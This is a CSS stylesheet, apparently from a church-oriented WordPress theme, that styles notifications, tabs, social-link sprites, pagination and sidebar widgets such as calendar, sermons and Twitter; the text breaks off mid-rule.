.th_notification.notification_error_tiny { border:1px solid #f1d6c6; background:#fbede8 url('../images/i_errorn_tiny.png') no-repeat 13px 11px;padding:13px 15px 12px 48px; margin-bottom:10px; min-height:15px;color:#3d3d3d; }
.th_notification.notification_info_tiny { border:1px solid #f1e5c6; background:#ffffe0 url('../images/i_info_tiny.png') no-repeat 13px 11px;padding:13px 15px 12px 48px; margin-bottom:10px; min-height:15px;color:#3d3d3d; }
.th_notification.notification_warning_tiny { border:1px solid #f1e5c6; background:#ffffe0 url('../images/i_warning_tiny.png') no-repeat 13px 11px;padding:13px 15px 12px 48px; margin-bottom:10px; min-height:15px;color:#3d3d3d; }
.entry-content table { border-collapse:separate; border-spacing:0; }
.entry-content table thead tr { }
.entry-content table thead tr:hover { background:none }
.entry-content table thead { -moz-border-radius-bottomleft: 5px; -webkit-border--bottom-left-radius: 5px; border-bottom-left-radius: 5px; -moz-border-radius-topleft: 5px; -webkit-border--top-left-radius: 5px; border-top-left-radius: 5px; border: 1px solid #dedddd; background-color:#f9f9f9 }
.entry-content th { padding:12px 20px }
.entry-content table td { padding:12px 20px; border-bottom:1px dotted #dadada }
.entry-content table tr:hover { background:#f9f9f9; }
.entry-content blockquote { margin:0 0 10px; border: 1px solid #ececec; box-shadow: inset 0 0 10px rgba(0,0,0,.06); padding: 15px 15px 5px 48px; background: #fdfdfd; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; position: relative }
.entry-content blockquote:before { content: ''; position: absolute; width: 44px; height: 43px; background: url('../images/i_quote.png') no-repeat 0 0; left:-11px; top:8px; }
.entry-content blockquote.twt-tweet:before {display: none;}
div.twitter-tweet-rendered, div.twt-border {max-width:100%!important;width:100%!important;}
ul.twt-actions li:before {display: none;}
.entry-content blockquote p { padding-top: 0; margin-top: 0; }
.entry-content ul { list-style: none; margin: 0 0 20px; padding: 0; position: relative }
.entry-content ul ul { padding:0; }
.entry-content ul > li { background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative; padding: 7px 0 6px 20px; }

.entry-content .rev_slider ul li, .entry-content .tp-simpleresponsive ul li {position: absolute;}


.entry-content ol { padding: 0 0 0 20px; margin: 0 0 20px }
.entry-content ol > li { background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative; padding: 7px 0 6px 0; }
.entry-content li:last-child { background: none }
.entry-content ul ul li:last-child { padding-bottom: 0; }
.entry-content cite { color:#9b9b9b }
.entry-content cite, .entry-content em { font-style:italic }
pre { background:url('../images/bg_code.png') repeat 0 0; overflow-x:auto; line-height:21px !important; border:1px solid #eeeeee; padding:0 10px !important; border-bottom:none !important; margin-bottom:15px }
/*toggle*/
h4.trigger { font-size:12px !important; font-family:Arial, sans-serif !important; font-weight: 700 !important; padding:12px 12px 12px 40px; margin: 0 !important; line-height: 100% }
h4.trigger a { text-decoration: none; display: block; }
.t_ico { display:block; margin-left:-30px; background:#464646 url('../images/toggle.png') no-repeat 5px 1px; width:20px; height:20px; float:left; margin-top:-4px; cursor:pointer; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; }
h4.active .t_ico { background-position: 5px -19px; background-color: #464646 }
.toggle { overflow:hidden; margin-bottom:10px; clear:both; border: 1px solid #dedddd; box-shadow: 2px 2px 3px 0 #f2f2f2, 0 0 0 1px #fdfdfd; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }
.toggle-gray { box-shadow: inset 0 0 20px rgba(0,0,0,.06) }
.toggle_container { overflow: hidden; display:none; padding: 10px }
.toggle_container.active {display:block;}
/*tabs*/
.tabgroup { display:none; }
.no-js .tabgroup { display:block }
.no-js .tabgroup div { clear:both }
.ui-tabs { position: relative; padding:0; zoom: 1; margin-bottom:15px; } /* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
.ui-tabs .ui-tabs-nav { margin: 0; padding:0; display:block }
.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; margin: 0 -2px -2px 0; padding: 0; white-space: nowrap; background: url('../images/separator.png') no-repeat 100% 12px; border: 1px solid transparent }
.ui-tabs .ui-tabs-nav li:last-child { background:none }
.ui-tabs .ui-tabs-nav li:before { content: '' !important }
.ui-tabs .ui-tabs-nav li a { float: left; padding: 9px 17px; text-decoration: none; font-weight: 700 }
.ui-tabs .ui-tabs-nav li.ui-tabs-active { border: 1px solid #dedddd; border-bottom: 1px solid white; background-color: #fff; border-radius: 4px 4px 0 0; background-image: none }
.ui-tabs .ui-tabs-nav li.ui-tabs-active a { color:#312e2a }
.ui-tabs .ui-tabs-nav li.ui-tabs-active a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a { cursor: pointer; } /* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
.ui-tabs .ui-tabs-panel { display: block; padding: 15px 18px 15px; margin:0; clear:both; border: 1px solid #dedddd; box-shadow: 2px 2px 3px 0 #f2f2f2, 0 0 0 1px #fdfdfd; border-radius: 4px; }
#main .ui-tabs .ui-tabs-panel > *:last-child, footer .ui-tabs .ui-tabs-panel > *:last-child {padding-bottom: 0;margin-bottom: 0;}

.widget .ui-tabs .ui-tabs-panel { padding-bottom: 15px; }
.ui-tabs .ui-tabs-hide { display: none !important; }

/* Shortcode Social Links */
.social_links { text-indent: -9999px; display: inline-block; width: 40px; height: 40px; background: #f0f0f0 url('../images/sprite_socialbuttons.png') no-repeat 0 0; border-radius: 20px; margin: 0 6px 6px 0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; text-align: left;}

.social_links.rss_feed 									{ background-position: -40px 	0;}
.social_links.rss_feed:hover 						{ background-position: 100% 	0;}

.social_links.facebook_account          { background-position: -40px  -40px;}
.social_links.facebook_account:hover    { background-position: 100%   -40px;}

.social_links.twitter                   { background-position: -40px  -80px;}
.social_links.twitter:hover             { background-position: 100%   -80px;}

.social_links.dribble_account 					{ background-position: -41px 	-119px;}
.social_links.dribble_account:hover 		{ background-position: 100% 	-119px;}

.social_links.flicker_account           { background-position: -40px  -160px;}
.social_links.flicker_account:hover     { background-position: 100%   -160px;}

.social_links.vimeo_account             { background-position: -40px  -200px;}
.social_links.vimeo_account:hover       { background-position: 100%   -200px;}

.social_links.email_to 									{ background-position: -40px 	-240px;}
.social_links.email_to:hover 						{ background-position: 100% 	-240px;}

.social_links.youtube_account      			{ background-position: -40px  -280px;}
.social_links.youtube_account:hover 		{ background-position: 100%   -280px;}

.social_links.pinterest_account         { background-position: -40px  -320px;}
.social_links.pinterest_account:hover   { background-position: 100%   -320px;}

.social_links.google_plus_account       { background-position: -40px  -360px;}
.social_links.google_plus_account:hover { background-position: 100%   -360px;}

.social_links.linkedin_account         	{ background-position: -40px  -400px;}
.social_links.linkedin_account:hover   	{ background-position: 100%   -400px;}


.social_links.picasa_account 						{ background-position: -40px 	-440px;}
.social_links.picasa_account:hover 			{ background-position: 100% 	-440px;}

.social_links.digg_account 							{ background-position: -40px  -481px;}
.social_links.digg_account:hover 				{ background-position: 100% 	-481px;}

.social_links.plurk_account 						{ background-position: -40px  -520px;}
.social_links.plurk_account:hover 			{ background-position: 100% 	-520px;}

.social_links.tripadvisor_account 			{ background-position: -40px  -560px;}
.social_links.tripadvisor_account:hover { background-position: 100% 	-560px;}

.social_links.yahoo_account 						{ background-position: -40px  -600px;}
.social_links.yahoo_account:hover 			{ background-position: 100% 	-600px;}

.social_links.delicious_account 				{ background-position: -40px  -639px;}
.social_links.delicious_account:hover 	{ background-position: 100% 	-639px;}

.social_links.devianart_account 				{ background-position: -39px  -681px;}
.social_links.devianart_account:hover 	{ background-position: -79px 	-681px;}

.social_links.tumblr_account 						{ background-position: -40px  -719px;}
.social_links.tumblr_account:hover 			{ background-position: 100% 	-720px;}

.social_links.skype_account 						{ background-position: -40px  -761px;}
.social_links.skype_account:hover 			{ background-position: 100% 	-761px;}

.social_links.apple_account 						{ background-position: -40px  -800px;}
.social_links.apple_account:hover 			{ background-position: 100% 	-800px;}

.social_links.aim_account 							{ background-position: -40px  -840px;}
.social_links.aim_account:hover 				{ background-position: 100% 	-840px;}

.social_links.paypal_account 						{ background-position: -40px  -880px;}
.social_links.paypal_account:hover 			{ background-position: 100% 	-880px;}

.social_links.blogger_account 					{ background-position: -40px  -921px;}
.social_links.blogger_account:hover 		{ background-position: 100% 	-921px;}

.social_links.behance_account 					{ background-position: -40px  -960px;}
.social_links.behance_account:hover 		{ background-position: 100% 	-960px;}

.social_links.myspace_account 					{ background-position: -40px  -1000px;}
.social_links.myspace_account:hover 		{ background-position: 100% 	-1000px;}

.social_links.stumble_account 					{ background-position: -40px 	-1041px;}
.social_links.stumble_account:hover 		{ background-position: 100% 	-1041px;}

.social_links.forrst_account 						{ background-position: -40px 	-1080px;}
.social_links.forrst_account:hover 			{ background-position: 100% 	-1080px;}

.social_links.imdb_account 							{ background-position: -40px 	-1119px;}
.social_links.imdb_account:hover 				{ background-position: 100% 	-1119px;}

.social_links.instagram_account 				{ background-position: -40px	-1159px;}
.social_links.instagram_account:hover 	{ background-position: 100% 	-1159px;}


/* upcoming events */
ul.upcoming_events { list-style: none; margin: 0; padding: 0 }
ul.upcoming_events li:before { display: none; }
ul.upcoming_events li { background:url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative; padding:0 0 10px 0; margin-bottom: 15px; overflow: hidden }
ul.upcoming_events li:last-child { background: none }
ul.upcoming_events p.meta_date { background: url('../images/bg_counter_light.png') no-repeat 0 0; display: block; float: left; width: 46px; margin: 0 11px 0 0; height: 55px }
ul.upcoming_events p.meta_date strong { display: block; font-size: 22px; font-weight: 700; color: #545454; padding: 11px 0 0 10px; }
ul.upcoming_events p.meta_date a { position: absolute; background: url('../images/bg_counter_a_light.png') no-repeat 2px 2px; display: block; width: 46px; height: 45px; top:0; left:0; }
ul.upcoming_events p.meta_date span { text-transform: uppercase; font-size: 11px; display: block; text-align: center; margin-top: 12px; padding-right: 4px }
ul.upcoming_events p.meta_date + p {display: table;}
ul.upcoming_events .entry-title { text-decoration: none; display: block; font-size: 14px; }
ul.upcoming_events span { display: block }

/* PAGINATION */
.pagination { border-top:1px solid #ececec; padding: 18px 0 0; text-align: center; margin: 20px 0 0px }
ul.page-numbers { list-style:none; margin:0; padding:0; overflow:hidden; margin: 0 auto; display: inline-block }
ul.page-numbers li { float:left; background: none !important;/* because retina*/ padding: 0; }
ul.page-numbers li:before { content:'' !important }
ul.page-numbers li > a, ul.page-numbers li > span { display:block; text-decoration:none; display:block; padding:9px 12px 7px 10px; font-size: 16px; background:url('../images/bg_pagination_dots.png') no-repeat 100% 15px; }
ul.page-numbers li:last-child a:not(.next), .page-numbers li:last-child span { background: none }
ul.page-numbers a.next, ul.page-numbers a.prev { text-indent:-9999px; width:34px; height:34px; padding:0 !important; background:url('../images/bg_pagination.png') no-repeat 0 0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; text-align: left;}
ul.page-numbers a.next { background-position:-34px 0; margin-left: -1px }
ul.page-numbers a.next:hover { background-position: -34px 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
ul.page-numbers a.prev { background-position:0 0 }
ul.page-numbers a.prev:hover { background-position:0 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }

/* Dropcaps */
.dropcaps {display: block; float: left;font-size: 22px; font-weight: 700;line-height: 100%;margin: 4px 8px 0 0;height: 35px;width: 42px;overflow: hidden;background: url('../images/dropcaps.png') no-repeat 0 0;padding: 8px 2px 0 0;text-align: center}
/* to Top */
a.th_totop {padding-left:24px;background: url('../images/totop.png') no-repeat 0 0 }
/* ToC */
div.toc {background: #fcfcfc;border: 1px solid #ebebeb; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; padding:22px 27px 7px;display: inline-block}
a.toc_hide {margin-left: 50px;text-decoration: none;font-size: 12px;line-height: 170%;float: right}
/* WIDGETS */
.widget-title { margin-top:0; }
.widget + .widget { margin-top: 40px }
#title_sidebar .widget + .widget { margin-top: 0; padding-top: 0; }
/* next event */
.widget_event { background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative }
.widget_event .widget-title { margin-right: 20px; float: left; }
.widget_event ul { float: left; margin: 0; padding: 13px 0; background: url('../images/bg_footer_widgets.png') repeat-x 0 0; width: 100%; }
.widget_event li { float: left; list-style: none; position: relative; margin-right: 4px; min-width: 20px }
.grid_3 .widget_event li { min-width: 90px }
.widget_event strong { background: url('../images/bg_counter_light.png') no-repeat 0 0; display: block; width: 36px; height: 34px; font-size: 22px; font-weight: 700; color: #545454; padding: 11px 0 0 10px; float: left }
.widget_event strong.three_ints {margin-right: 4px; padding-left:5px; background: url('../images/bg_counter_light_big.png') no-repeat 0 0; width: 41px;}
.widget_event li a { position: absolute; background: url('../images/bg_counter_a_light.png') no-repeat 2px 2px; display: block; width: 46px; height: 45px; top:0; left:0 }
.widget_event li .descr { display: block; padding-top: 12px; float: left; font-size: 11px; }
.grid_12 .widget_event ul, .grid_6 .widget_event ul { background: none; width: auto }
.grid_12 .widget_event, .grid_6 .widget_event { padding-top: 15px }
.grid_12 .widget_event .widget-title, .grid_6 .widget_event .widget-title { margin-top: 25px }
.grid_12 .widget_event:before, .grid_6 .widget_event:before { content: ''; position: absolute; top: 15px; left: 0; right: 0; width: 100%; background: url('../images/bg_footer_widgets.png') repeat-x 0 0; height: 1px }
#title_sidebar .widget_event { background: none; padding: 0; }
#title_sidebar .widget_event:before { content: ''; display: none; }
header .grid_6 .widget_event .widget-title { margin: 25px 20px 10px 0; float: left; }
header .grid_6 .widget_event ul { float: left; margin: 0; background: none;}
header .grid_6 .widget_event li { float: left; list-style: none; position: relative; margin-right: 5px; min-width: 68px }
header .grid_6 .widget_event strong { background: url('../images/bg_counter.png') no-repeat 0 0; display: block; width: 37px; height: 34px; font-size: 22px; font-weight: 700; color: #ffffff; padding: 11px 0 0 9px; float: left }
header .grid_6 .widget_event strong.three_ints {margin-right: 4px; padding-left:5px; background: url('../images/bg_counter_big.png') no-repeat 0 0; width: 41px;}
header .grid_6 .widget_event li a { position: absolute; background: url('../images/bg_counter_a.png') no-repeat 0 0; display: block; width: 46px; height: 45px; top:0; left:0 }
header .grid_6 .widget_event li .descr { display: block; padding-top: 12px; float: left; font-size: 11px; opacity: .33 }
header .grid_6 .widget_event { padding: 20px 33px 15px 0; background: none }
header .grid_6 .widget_event:before { display: none }

/* Widget Social Links */
.widget_social_links ul { list-style: none; padding: 0; margin: 0; }
.widget_social_links ul li { margin-bottom: 9px; }
.widget_social_links a { position: relative; text-decoration: none; display: inline-block; padding:1px 0 1px 35px;  min-height: 19px; }
.widget_social_links a:before {
	background: url('../images/sprite_socialbuttons.png') no-repeat 0 0;
	content: ''; position: absolute; left: -2px; top: -3px;	
	width: 27px;height: 25px;
}
.widget_social_links a.no_icon { padding-left: 0;}
.widget_social_links a.no_icon:before { display: none;}

.widget_social_links a.rss_feed:before 						{ background-position: -9px -8px;}
.widget_social_links a.facebook_account:before    { background-position: -9px -48px;}
.widget_social_links a.twitter_account:before     { background-position: -9px -88px;}
.widget_social_links a.dribble_account:before 		{ background-position: -9px -128px;}
.widget_social_links a.flicker_account:before     { background-position: -9px -167px;}
.widget_social_links a.vimeo_account:before       { background-position: -9px -208px;}
.widget_social_links a.email_to:before 						{ background-position: -9px -247px;}
.widget_social_links a.youtube_account:before     { background-position: -9px -288px;}
.widget_social_links a.pinterest_account:before   { background-position: -9px -328px;}
.widget_social_links a.google_plus_account:before { background-position: -9px -368px;}

.widget_social_links a.linked_in_account:before   { background-position: -9px -408px;}
.widget_social_links a.picasa_account:before 			{ background-position: -9px -447px;}
.widget_social_links a.digg_account:before 				{ background-position: -9px -488px;}
.widget_social_links a.plurk_account:before 			{ background-position: -9px -528px;}
.widget_social_links a.tripadvisor_account:before { background-position: -9px -567px;}
.widget_social_links a.yahoo_account:before 			{ background-position: -9px -607px;}
.widget_social_links a.delicious_account:before 	{ background-position: -9px -646px;}
.widget_social_links a.devianart_account:before 	{ background-position: -7px -688px;}
.widget_social_links a.tumblr_account:before 			{ background-position: -9px -728px;}
.widget_social_links a.skype_account:before 			{ background-position: -9px -768px;}
.widget_social_links a.apple_account:before 			{ background-position: -9px -808px;}
.widget_social_links a.aim_account:before 				{ background-position: -9px -848px;}
.widget_social_links a.paypal_account:before 			{ background-position: -9px -888px;}
.widget_social_links a.blogger_account:before 		{ background-position: -9px -928px;}
.widget_social_links a.behance_account:before 		{ background-position: -9px -968px;}
.widget_social_links a.myspace_account:before 		{ background-position: -9px -1008px;}
.widget_social_links a.stumble_account:before 		{ background-position: -9px -1048px;}
.widget_social_links a.forrst_account:before 			{ background-position: -9px -1087px;}
.widget_social_links a.imdb_account:before 				{ background-position: -9px -1126px;}
.widget_social_links a.instagram_account:before 	{ background-position: -9px -1166px;}


/* twitter */
.widget_twitter ul { list-style: none; margin: 0; padding: 0 }
.widget_twitter ul li { padding-left: 40px; position: relative; padding-bottom: 14px; margin-bottom: 12px; }
.widget_twitter ul li:before { content:''; background:#464646 url('../images/i_twitter.png') no-repeat 5px 6px; display: block; position: absolute; width: 24px; height: 24px; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; left:0; top:2px }
.widget_twitter ul li:after { content: ''; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; background:url('../images/bg_footer_widgets.png') repeat-x 0 0; height: 1px; }
.widget_twitter ul li:last-child:after { display: none }
.widget_twitter ul li a { text-decoration: none }
.widget_twitter ul li a:hover { opacity: 0.7 }
.widget_twitter .twitter-date { display: block; opacity: .7; font-style: italic }
/*tag cloud */
.tagcloud { overflow: hidden }
.widget_tag_cloud a { text-decoration: none; font-size: 12px !important; border: 1px solid #e2e2e2; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; display: block; padding: 5px 9px 4px; margin:0 5px 5px 0; float: left; box-shadow:1px 1px 3px 1px rgba(0,0,0,.04) }
.widget_tag_cloud a:hover { box-shadow: none; margin:1px 4px 4px 1px; }
/*text widget */
.textwidget { /*overflow: hidden*/ }
.textwidget:after {content: ''; clear: both; display: table;}

#title_sidebar .textwidget { background: none; padding-top: 0; }
#title_sidebar .textwidget h1 {font-size: 22px; font-weight: 400 }
#title_sidebar .textwidget h2 {font-size: 20px; font-weight: 400 }
#title_sidebar .textwidget h3 {font-size: 18px; font-weight: 400 }
#title_sidebar .textwidget h4 {font-size: 16px; font-weight: 400 }
#title_sidebar .textwidget h5 {font-size: 14px; font-weight: 400 }
#title_sidebar .textwidget .churchope_button { margin-bottom: 0; }
/* archives & categories & pages & RSS */
.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_rss ul, .widget_sermon_categories ul { list-style: none; margin: 0; padding: 0; }
.widget_archive ul ul, .widget_categories ul ul, .widget_pages ul ul, .widget_rss ul ul, .widget_sermon_categories ul ul { padding:14px 0 0 20px }
.widget_archive li, .widget_categories li, .widget_pages li, .widget_rss li, .widget_sermon_categories li { padding:0 0 14px 20px; position: relative }
.widget_archive ul ul li:last-child, .widget_categories ul ul li:last-child, .widget_pages ul ul li:last-child, .widget_rss ul ul li:last-child, .widget_sermon_categories ul ul li:last-child { padding-bottom: 0; }
.widget_archive li a, .widget_categories li a, .widget_pages li a, .widget_rss li a, .widget_sermon_categories li a { text-decoration: none }
.rsswidget img { margin: -3px 5px 0 0 }
/* custom menu & links & meta */
.widget_nav_menu ul, .widget_links ul, .widget_meta ul { list-style: none; margin: 0; padding: 0; }
.widget_nav_menu ul ul, .widget_links ul ul, .widget_meta ul ul { padding:0; }
.widget_nav_menu>div>ul >li, .widget_links >ul >li, .widget_meta >ul >li { background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative; padding-bottom: 1px; }
.widget_nav_menu> div >ul >li:last-child, .widget_links >ul >li:last-child, .widget_meta >ul >li:last-child { background: none }
.widget_nav_menu ul ul li, .widget_links ul ul li, .widget_meta ul ul li { background: url('../images/bg_footer_widgets.png') repeat-x 0 0; position: relative; padding-top: 1px; }
#title_sidebar .widget_nav_menu ul { overflow: hidden }
#title_sidebar .widget_nav_menu ul ul { display: none; }
#title_sidebar .widget_nav_menu ul li:before { content: ''; }
#title_sidebar .widget_nav_menu ul li { float: left; margin-bottom: 10px; background: none; }
#title_sidebar .widget_nav_menu ul li a { text-decoration:none; padding:5px 7px 7px; margin:0 6px 0 0; }
#title_sidebar .widget_nav_menu ul li a:hover, #title_sidebar .widget_nav_menu ul li.current-menu-item a { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.widget_nav_menu li a, .widget_links li a, .widget_meta li a { text-decoration: none; padding:7px 0 6px 20px; display: block; }
.widget_nav_menu ul ul, .widget_links ul ul, .widget_meta ul ul { padding-left: 15px }
/* search */
.widget_search form { position: relative; height: 33px;}
.widget_search .widget-title, .widget_search label { display: none; }
.widget_search #s { width:100%; padding-right: 42px; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
#main .widget_search #s { width:98%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow:0 0 0 5px #f6f6f6; box-shadow:0 0 0 5px #f6f6f6; margin: 0 5px; }
#main .widget_search { padding-bottom: 15px; }
.widget_search #searchsubmit { text-indent: -9999em; background:url('../images/b_search.png') no-repeat 0 8px; width: 38px; height: 30px; border: none; position: absolute; right: 0; top:0; text-align: left; }
/* recent comments */
.widget_recent_comments ul { list-style: none; margin: 0; padding: 0 }
.widget_recent_comments ul li { padding-left: 30px; background:url('../images/i_comments.png') no-repeat 7px 4px; position: relative; padding-bottom: 7px; margin-bottom: 6px }
.widget_recent_comments ul li:after { content: ''; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; background: url('../images/bg_footer_widgets.png') repeat-x 0 0; height: 1px }
.widget_recent_comments ul li:last-child:after { display: none }
.widget_recent_comments ul li a { text-decoration: none }
.widget_recent_comments ul li a:hover { text-decoration: underline }
/* recent posts & popular posts & recent sermons*/
.widget_recent_posts ul, .widget_popular_posts ul , .widget_recent_sermons ul, .widget_sermon_speakers ul { list-style: none; margin: 0; padding: 0 }
.widget_recent_posts .imgborder, .widget_popular_posts .imgborder, .widget_recent_sermons .imgborder, .widget_sermon_speakers .imgborder { float: left; margin-right: 12px }
.widget_recent_posts ul li, .widget_popular_posts ul li, .widget_recent_sermons ul li, .widget_sermon_speakers ul li { clear: both; background:url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative; padding-bottom: 16px; margin-bottom: 15px; overflow: hidden }
.widget_recent_posts ul li:last-child, .widget_popular_posts ul li:last-child, .widget_recent_sermons ul li:last-child , .widget_sermon_speakers ul li:last-child { background: none }
.widget_recent_posts ul li .recent_txt>a, .widget_popular_posts ul li .recent_txt>a, .widget_recent_sermons ul li .recent_txt>a, .widget_sermon_speakers ul li .recent_txt>a { text-decoration: none; font-size: 14px; margin-top: 5px; display: block }
.widget_recent_posts ul li .recent_txt>a, .widget_popular_posts ul li .recent_txt>a {padding-bottom: 3px;}
.widget_recent_posts ul li .recent_txt p, .widget_recent_sermons ul li .recent_txt p { padding-left: 20px; float: left; padding-bottom: 0; margin-bottom: 0; }
.widget_recent_posts ul li .recent_txt p { background: url('../images/i_date.png') no-repeat 0 2px transparent;}

.widget_recent_posts .recent_txt {overflow: hidden;}

.widget_popular_posts ul li .recent_txt p { background: url('../images/i_comments.png') no-repeat 0 4px; padding-left: 20px; float: left; padding-bottom: 0; margin-bottom: 0; }
.widget_popular_posts ul li .recent_txt p a { text-decoration: none; }
.widget_recent_posts a.imgborder > span.placeholder, .widget_popular_posts a.imgborder > span.placeholder { display: block; width: 75px; height: 50px; }
.widget_recent_posts a.imgborder > span.placeholder span, .widget_popular_posts a.imgborder > span.placeholder span, .widget_recent_sermons a.imgborder > span.placeholder span{ display: block; width: 75px; height: 50px; background-image: url('../images/i_placeholder.png'); background-repeat: no-repeat; background-position: 50% 50%; background-color: #ebeaea }
.widget_recent_sermons a.imgborder > span.placeholder, .widget_recent_sermons a.imgborder > span.placeholder span{ display: block; width: 75px; height: 60px;}
.widget_sermon_speakers a.imgborder > span.placeholder, .widget_sermon_speakers a.imgborder > span.placeholder span { display: block; width: 75px; height: 75px;}
.widget_recent_posts a.imgborder > span.placeholder span, .widget_recent_sermons a.imgborder > span.placeholder span, .widget_popular_posts a.imgborder > span.placeholder span, .widget_recent_posts a.imgborder img, .widget_recent_sermons a.imgborder img, .widget_popular_posts a.imgborder img { opacity:1; transition: opacity 200ms ease-in-out; -webkit-transition: opacity 200ms ease-in-out; -moz-transition: opacity 200ms ease-in-out; -o-transition: opacity 200ms ease-in-out; }
.widget_recent_posts a.imgborder:hover > span.placeholder span, .widget_recent_sermons a.imgborder:hover > span.placeholder span, .widget_popular_posts a.imgborder:hover > span.placeholder span, .widget_recent_posts a.imgborder:hover img,  .widget_recent_sermons a.imgborder:hover img, .widget_popular_posts a.imgborder:hover img, .widget_sermon_speakers a.imgborder:hover img, .authorbox a.imgborder:hover img  { opacity:.6; transition: opacity 200ms ease-in-out; -webkit-transition: opacity 200ms ease-in-out; -moz-transition: opacity 200ms ease-in-out; -o-transition: opacity 200ms ease-in-out; }
.authorbox a.imgborder> span.placeholder {width: 100px;height:100px;}
.authorbox a.imgborder {float:left}

footer .widget_popular_posts ul li .recent_txt,
footer .widget_recent_posts ul li .recent_txt {overflow: hidden;}
footer .widget_recent_posts ul li .recent_txt>a, footer .widget_popular_posts ul li .recent_txt>a {padding-bottom: 3px;}



/* calendar */
.widget_calendar { padding-top: 22px }
.widget_calendar table { position: relative; width: 100%; border-collapse: separate; border-spacing: 1px; }
.widget_calendar .widget-title { display: none }
.widget_calendar caption { text-align: left; padding-bottom: 12px; background:url('../images/bg_footer_widgets.png') repeat-x 0 100%; }
.widget_calendar tfoot { position: absolute; top:1px; right: -11px; }
.widget_calendar tfoot #prev a, .widget_calendar tfoot #next a { text-indent: -9999em; display: block; background: url('../images/i_cal_nav.png') no-repeat 0 0; width: 17px; height: 17px; }
.widget_calendar tfoot #next a { background-position: -24px 0 }
.widget_calendar tfoot #prev a, .widget_calendar tfoot #next a { text-indent: -9999em; display: block; background: url('../images/i_cal_nav.png') no-repeat 0 0; width: 17px; height: 17px; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out;  text-align: left; }
.widget_calendar tfoot #prev a:hover { background-position: 0 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_calendar tfoot #next a { background-position: -24px 0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_calendar tfoot #next a:hover { background-position: -24px 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_calendar th { padding: 6px 0; font-size: 14px; font-weight: 500 }
.widget_calendar tbody td { border: 1px solid #e8e8e8; box-shadow: inset 0 0 6px rgba(0,0,0,.06); line-height: 14px; padding: 6px 6px 17px 6px; font-size: 14px; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }
.widget_calendar td.pad { border: none; box-shadow: none }
.widget_calendar tfoot #next a { margin-right: 11px }
.grid_3 .widget_calendar tbody td { height: 16px; font-size: 12px }
/* gallery */
.widget_gallery ul { list-style: none; margin: 0; padding: 0; overflow: hidden }
.widget_gallery li { float: left; margin: 0 4px 4px 0 }
.widget_gallery li a { display: block }
.widget_gallery li span.placeholder, .widget_gallery li span.placeholder span { display: block; width: 140px; height: 140px; box-sizing:border-box; }
.widget_gallery li span.placeholder span,
.grid_4 .widget_gallery li span.placeholder span { background-color: #ebeaea; width:100%; height:100%; }
.grid_4 .widget_gallery li a { width: 140px; height: 140px; }
.grid_6 .widget_gallery li span.placeholder, .grid_6 .widget_gallery li a { width: 92px; height: 92px; }
.grid_12 .widget_gallery li span.placeholder, .grid_12 .widget_gallery li a { width: 134px; height: 134px; }
/* flickr */
.widget_flickr { overflow: hidden }
.flickr_badge_image a { background: #fff; border: 1px solid #e6e6e6; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; padding: 7px; display: inline-block; box-shadow:1px 1px 3px 1px rgba(0,0,0,.04) }
.flickr_badge_image { float: left; margin: 0 4px 4px 0 }
/* feedburber */
.mailchimp_button {font-size: 12px;}
.widget_feedburner label { display: block }
.widget_feedburner input,
.widget_mailchimp input.mailchimp-name,
.widget_mailchimp input.mailchimp-lastname,
.widget_mailchimp input.mailchimp_input { 
